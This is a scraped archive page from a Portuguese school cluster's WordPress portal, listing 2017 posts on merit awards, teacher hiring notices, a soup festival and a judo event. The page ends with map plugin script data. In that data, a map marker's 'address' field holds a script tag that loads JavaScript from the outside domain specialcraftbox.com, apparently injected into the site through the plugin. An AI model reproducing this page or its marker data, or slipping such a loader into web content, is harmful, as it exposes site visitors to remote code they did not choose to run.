href="https://portal.aefc.edu.pt/2017/12/05/draft-jr-nba-league/">Continuar a Ler</a></div></div></article><article id="post-1396" class="post-1396 post type-post status-publish format-standard has-post-thumbnail hentry category-atividades-desenvolvidas category-informacoes"><div class="post-image-wrap"> <a href="https://portal.aefc.edu.pt/2017/12/04/premios-de-merito-e-excelencia-20162017/"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/12/merito05-513x385.jpg" /> </a></div><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/12/04/premios-de-merito-e-excelencia-20162017/" rel="bookmark">Prémios de Mérito e Excelência (2016/2017)</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/12/04/premios-de-merito-e-excelencia-20162017/" rel="bookmark"><time class="entry-date published" datetime="2017-12-04T16:33:05+00:00">Dezembro 4, 2017</time><time class="updated" datetime="2018-04-20T18:02:06+00:00">Abril 20, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/12/04/premios-de-merito-e-excelencia-20162017/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>A Câmara Municipal de Vila Franca de Xira, na pessoa do seu Presidente, atribuiu no dia 30 de novembro de 2017, no Ateneu Artístico Vilafranquense (Vila Franca de Xira), os Prémios de Mérito e Excelência Escolar relativos ao Ano Letivo 2016/2017. Este é o terceiro ano de realização desta iniciativa, que premeia os melhores alunos [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/12/04/premios-de-merito-e-excelencia-20162017/">Continuar a Ler</a></div></div></article><article id="post-1105" class="post-1105 post type-post status-publish format-standard hentry category-avisos category-contratacao-de-escola"><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/20/aviso-n-o14-de-20172018/" rel="bookmark">Aviso n.º14 de 2017/2018 &#8211; Contratação de docente grupo 550 (Informática)</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/20/aviso-n-o14-de-20172018/" rel="bookmark"><time class="entry-date published" datetime="2017-11-20T15:08:16+00:00">Novembro 20, 2017</time><time class="updated" datetime="2017-11-20T15:12:23+00:00">Novembro 20, 2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/20/aviso-n-o14-de-20172018/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Contratação de Pessoal Docente Aviso de Abertura de Concurso de Contratação de Escola Ano Letivo 2017/2018 Grupo de Recrutamento: 550 – INFORMÁTICA Nos termos e para os efeitos previstos no Decreto-Lei n.º 132/2012, de 27 de junho, alterado pelo Decreto-Lei n.º 83-A/2014, de 23 de maio, retificado pela Declaração de retificação n.º 36/2014, de 22 [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/11/20/aviso-n-o14-de-20172018/">Continuar a Ler</a></div></div></article><article id="post-1100" class="post-1100 post type-post status-publish format-standard hentry category-avisos category-contratacao-de-escola"><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/14/aviso-n-o13-de-20172018-lista-final-ordenada-430-economia-e-contabilidade/" rel="bookmark">Aviso n.º13 de 2017/2018 &#8211; Lista Final Ordenada (430-Economia e Contabilidade)</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/14/aviso-n-o13-de-20172018-lista-final-ordenada-430-economia-e-contabilidade/" rel="bookmark"><time class="entry-date published" datetime="2017-11-14T13:36:24+00:00">Novembro 14, 2017</time><time class="updated" datetime="2017-11-15T13:39:50+00:00">Novembro 15, 2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/14/aviso-n-o13-de-20172018-lista-final-ordenada-430-economia-e-contabilidade/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Contratação de Pessoal Docente Lista Final Ordenada Ano Letivo 2017/2018 Grupo de Recrutamento: 430 – Economia e Contabilidade De acordo com o Aviso de Abertura n.º 12 – 2017/2018 do concurso para contratação de escola de um docente do grupo de recrutamento 430, nos termos e para os efeitos previstos no Decreto-Lei n.º 132/2012, de [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/11/14/aviso-n-o13-de-20172018-lista-final-ordenada-430-economia-e-contabilidade/">Continuar a Ler</a></div></div></article><article id="post-1096" class="post-1096 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="post-image-wrap"> <a href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/11/cartaz-do-Festival-das-sopas-23-11-2017-307x385.png" /> </a></div><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/" rel="bookmark">2º Festival de Sopas</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/" rel="bookmark"><time class="entry-date published" datetime="2017-11-09T12:40:45+00:00">Novembro 9, 2017</time><time class="updated" datetime="2018-04-20T18:01:53+00:00">Abril 20, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>O 2º Festival das Sopas, organizado pelo Agrupamento de Escolas do Forte da Casa, decorrerá no dia 23 de novembro de 2017 a partir das 12:30 na escola sede. A organização deste Festival está a cargo dos alunos do Curso Profissional de Turismo em colaboração com o Curso de Educação e Formação-Restaurante/Bar. A confeção das sopas e restantes [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/">Continuar a Ler</a></div></div></article><article id="post-1093" class="post-1093 post type-post status-publish format-standard hentry category-avisos category-contratacao-de-escola"><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/08/aviso-n-o-11-de-20172018-contratacao-de-escola-grupo-430/" rel="bookmark">Aviso n.º 12 de 2017/2018 &#8211; Contratação de Escola Grupo 430</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/08/aviso-n-o-11-de-20172018-contratacao-de-escola-grupo-430/" rel="bookmark"><time class="entry-date published" datetime="2017-11-08T15:24:18+00:00">Novembro 8, 2017</time><time class="updated" datetime="2017-11-08T15:25:44+00:00">Novembro 8, 2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/08/aviso-n-o-11-de-20172018-contratacao-de-escola-grupo-430/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Contratação de Pessoal Docente Aviso de Abertura de Concurso de Contratação de Escola Ano Letivo 2017/2018 Grupo de Recrutamento: 430 – ECONOMIA E CONTABILIDADE Nos termos e para os efeitos previstos no Decreto-Lei n.º 132/2012, de 27 de junho, alterado pelo Decreto-Lei n.º 83-A/2014, de 23 de maio, retificado pela Declaração de retificação n.º 36/2014, [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/11/08/aviso-n-o-11-de-20172018-contratacao-de-escola-grupo-430/">Continuar a Ler</a></div></div></article><article id="post-1067" class="post-1067 post type-post status-publish format-standard has-post-thumbnail hentry category-atividades-desenvolvidas"><div class="post-image-wrap"> <a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/11/pgd-800x311.jpg" /> </a></div><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/" rel="bookmark">Campeonato Seniores de Judo</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/" rel="bookmark"><time class="entry-date published" datetime="2017-11-06T16:15:12+00:00">Novembro 6, 2017</time><time class="updated" datetime="2018-04-20T18:02:15+00:00">Abril 20, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Decorreu no dia 4 de Novembro de 2007, no pavilhão Multiusos de Odivelas, o Campeonato Nacional de Seniores em Judo. Evento esse que teve a colaboração dos nossos alunos do Curso Técnico Profissional do Apoio à Gestão Desportiva em diversas tarefas durante a competição. Um agradecimento à professora Mónica Capitão por ter proporcionado esta atividade [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/">Continuar a Ler</a></div></div></article><article id="post-1062" class="post-1062 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="post-image-wrap"> <a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/11/pgd-800x311.jpg" /> </a></div><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/" rel="bookmark">Curso Profissional de Apoio à Gestão Desportiva</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/" rel="bookmark"><time class="entry-date published" datetime="2017-11-06T15:46:22+00:00">Novembro 6, 2017</time><time class="updated" datetime="2018-03-01T21:53:32+00:00">Março 1, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"> <a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/">Continuar a Ler</a></div></div></article><nav class="navigation pagination" role="navigation"><h2 class="screen-reader-text">Navegação de artigos</h2><div class="nav-links"><span aria-current='page' class='page-numbers current'>1</span> <a class='page-numbers' href='https://portal.aefc.edu.pt/2017/page/2/'>2</a> <span class="page-numbers dots">&hellip;</span> <a class='page-numbers' href='https://portal.aefc.edu.pt/2017/page/8/'>8</a> <a class="next page-numbers" href="https://portal.aefc.edu.pt/2017/page/2/">Seguinte</a></div></nav></main></div><div id="secondary" class="right_right"><aside id="secondary" class="widget-area" role="complementary"><section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://portal.aefc.edu.pt/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /></form></section><section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Janeiro 2026</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2025/12/">&laquo; Dez</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next" class="pad">&nbsp;</td></tr></tfoot><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table></div></section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://feeds.jn.pt/JN-Ultimas"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://portal.aefc.edu.pt/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://www.jn.pt/">Últimas Notícias Nacionais</a></h2><ul><li><a class='rsswidget' href='https://www.jn.pt/economia/patrocinado/montiqueijo-retribuir-a-comunidade-o-que-ela-da--16538834.html'>Montiqueijo: retribuir à comunidade o que ela dá</a></li><li><a class='rsswidget' href='https://www.jn.pt/nacional/be-apresenta-14-medidas-para-travar-precos-exorbitantes-das-casas-16555296.html'>BE apresenta 14 medidas para travar &quot;preços exorbitantes&quot; das casas</a></li><li><a class='rsswidget' href='https://www.jn.pt/justica/homem-suspeito-de-molestar-duas-jovens-em-viana-16555281.html'>Homem suspeito de molestar duas jovens em Viana</a></li><li><a class='rsswidget' href='https://www.jn.pt/artes/disco-de-estreia-de-silk-nobre-e-uma-carta-de-esperanca-16555282.html'>Disco de estreia de Silk Nobre é uma carta de esperança</a></li><li><a class='rsswidget' href='https://www.jn.pt/mundo/alteracoes-climaticas-mataram-mais-de-16-mil-europeus-em-2022-16554989.html'>Alterações climáticas mataram mais de 16 mil europeus em 2022</a></li></ul></section></aside></div></div></div><footer id="colophon" class="site-footer " role="contentinfo"><div class="ak-container"><div class="footer_area clearfix"><div class="footer_area_one"><section id="calendar-4" class="widget widget_calendar"><div class="calendar_wrap"><table id="wp-calendar"><caption>Janeiro 2026</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2025/12/">&laquo; Dez</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next" class="pad">&nbsp;</td></tr></tfoot><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table></div></section><section id="enlighten_info-3" class="widget widget_enlighten_info"><div class="footer_info_wrap"><div class="footer_widget_title"> Agrupamento de Escolas de Forte da Casa<div class="faq_dot"></div></div><div class="info_wrap"><div class="location_info"> <span class="fa_icon_info"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="location">Rua da República - 2626-503 Forte da Casa</span></div><div class="phone_info"> <span class="fa_icon_info"><i class="fa fa-phone" aria-hidden="true"></i></span> <span class="phone">219568830</span></div><div class="fax_info"> <span class="fa_icon_info"><i class="fa fa-fax" aria-hidden="true"></i></span> <span class="fax">219568839</span></div><div class="email_info"> <span class="fa_icon_info"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="email">oficial@aefc.edu.pt</span></div></div></div></section></div><div class="footer_area_two"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contacte-nos</h2><div class="textwidget custom-html-widget">[contact-form-7 404 "Not Found"]</div></section></div><div class="footer_area_three"><section id="wpgmza_map_widget-5" class="widget wpgmza_widget"><h2 class="widget-title">Localização</h2><div id="wpgmza_map" data-settings="{&quot;id&quot;:&quot;1&quot;,&quot;map_title&quot;:&quot;aefc&quot;,&quot;map_width&quot;:&quot;100&quot;,&quot;map_height&quot;:&quot;400&quot;,&quot;map_start_lat&quot;:&quot;39.961978&quot;,&quot;map_start_lng&quot;:&quot;-8.332491&quot;,&quot;map_start_location&quot;:&quot;39.96197814800914,-8.332491343750014&quot;,&quot;map_start_zoom&quot;:&quot;5&quot;,&quot;default_marker&quot;:&quot;0&quot;,&quot;type&quot;:&quot;2&quot;,&quot;alignment&quot;:&quot;1&quot;,&quot;directions_enabled&quot;:&quot;1&quot;,&quot;styling_enabled&quot;:&quot;0&quot;,&quot;styling_json&quot;:&quot;&quot;,&quot;active&quot;:&quot;0&quot;,&quot;kml&quot;:&quot;&quot;,&quot;bicycle&quot;:&quot;2&quot;,&quot;traffic&quot;:&quot;2&quot;,&quot;dbox&quot;:&quot;1&quot;,&quot;dbox_width&quot;:&quot;100&quot;,&quot;listmarkers&quot;:&quot;0&quot;,&quot;listmarkers_advanced&quot;:&quot;0&quot;,&quot;filterbycat&quot;:&quot;0&quot;,&quot;ugm_enabled&quot;:&quot;0&quot;,&quot;ugm_category_enabled&quot;:&quot;0&quot;,&quot;fusion&quot;:&quot;&quot;,&quot;map_width_type&quot;:&quot;\\%&quot;,&quot;map_height_type&quot;:&quot;px&quot;,&quot;mass_marker_support&quot;:&quot;1&quot;,&quot;ugm_access&quot;:&quot;0&quot;,&quot;order_markers_by&quot;:&quot;1&quot;,&quot;order_markers_choice&quot;:&quot;2&quot;,&quot;show_user_location&quot;:&quot;0&quot;,&quot;default_to&quot;:&quot;&quot;,&quot;other_settings&quot;:{&quot;store_locator_enabled&quot;:2,&quot;store_locator_distance&quot;:2,&quot;store_locator_default_radius&quot;:&quot;10&quot;,&quot;store_locator_not_found_message&quot;:&quot;No results found in this location. Please try again.&quot;,&quot;store_locator_bounce&quot;:1,&quot;store_locator_query_string&quot;:&quot;CEP \/ Endere\u00e7o:&quot;,&quot;store_locator_default_address&quot;:&quot;&quot;,&quot;wpgmza_store_locator_restrict&quot;:&quot;&quot;,&quot;map_max_zoom&quot;:&quot;1&quot;,&quot;transport_layer&quot;:2,&quot;wpgmza_theme_data&quot;:&quot;&quot;,&quot;wpgmza_show_points_of_interest&quot;:1}}" data-shortcode-attributes="{&quot;id&quot;:&quot;1&quot;}" style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></section></div></div><div class="site-info"><p> Plataforma Desenvolvida com o WordPress - WebMaster: Paulo Capela Marques</p><p><a href ="http://portal.aefc.edu.pt/politica-de-privacidade/"> Politica de Privacidade </a></p></div></div></footer></div><link rel='stylesheet' id='fontawesome-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-common-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/common.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-default-theme-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/portal.aefc.edu.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript'>var themeMyLogin = {"action":"","errors":[]};</script> <script type='text/javascript'>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};</script> <script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=pt&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI&#038;ver=4.9.3'></script> <script type='text/javascript'>var WPGMZA_localized_data = {"adminurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/","ajaxurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"18956d8de5","legacyajaxnonce":"0365fd0a77","html":{"googleMapsAPIErrorDialog":"<div>\n\n\t<h2>Maps API Error<\/h2>\n\t\n\t<div>\n\t\n\t\t<p>\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\n\t\n\t\t<ul class=\"wpgmza-google-api-error-list\">\n\t\t\t<li class=\"template notice notice-error\">\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\n\t\t\t\t\t<a target=\"_blank\">\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/span>\n\t\t\t<\/li>\n\t\t<\/ul>\n\t\n\t<\/div>\n\t\t\t<p class=\"wpgmza-front-end-only\">\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\n\t\tThis dialog is only visible to administrators\t<\/p>\n\t\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\n\t\tDismiss\t<\/button>-->\n\n<\/div>"},"imageFolderURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/portal.aefc.edu.pt\/wp-json\/wpgmza\/v1","restnonce":"9da7f68e01","restnoncetable":{"\/markers(\\\/\\d+)?\/":"2a9d9671ea","\/datatables":"195fa00d1a"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy","googleMapsApiKey":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","markerPull":"database","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use a minha localiza\u00e7\u00e3o","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km de dist\u00e2ncia","miles_away":"milhas de dist\u00e2ncia","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Adicionar Marcador","save_marker":"Salvar Marcador","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Obtendo instru\u00e7\u00f5es de Como chegar","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"\ufeffSim","no":"\ufeffN\u00e3o","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Agrupamento de Escolas de Forte da Casa<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"pt_PT","isServerIIS":"","postID":"1062"};</script> <script type='text/javascript'>var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"aefc","map_width":"100","map_height":"400","map_start_lat":"39.961978","map_start_lng":"-8.332491","map_start_location":"39.96197814800914,-8.332491343750014","map_start_zoom":"5","default_marker":"0","type":"2","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"CEP \/ Endere\u00e7o:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"","wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"","address":"&lt;script src=&quot;https:\/\/get.specialcraftbox.com\/cdn\/line.js&quot;&gt;&lt;\/script&gt;","desc":"","pic":"","icon":"","linkd":"","lat":"38.8756533525","lng":"-9.0575889945","anim":"1","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy"};
